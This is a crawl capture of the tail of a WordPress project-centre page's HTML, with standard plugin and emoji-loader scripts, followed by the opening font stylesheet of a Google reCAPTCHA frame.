Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7622383e15","extra":{"_wp_http_referer":"","page_id":431,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7622383e15","extra":{"_wp_http_referer":"","page_id":431,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7622383e15","extra":{"_wp_http_referer":"","page_id":431,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"aaa3b40bd3","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"2c04c55774"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":431,"title":"MOBILE%20COMPUTING%20PROJECT%202017-2018%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR&co=aHR0cHM6Ly9pZWVlcHJvamVjdGNlbnRyZS5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=up97mj3mxdqx
body_size: 49542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
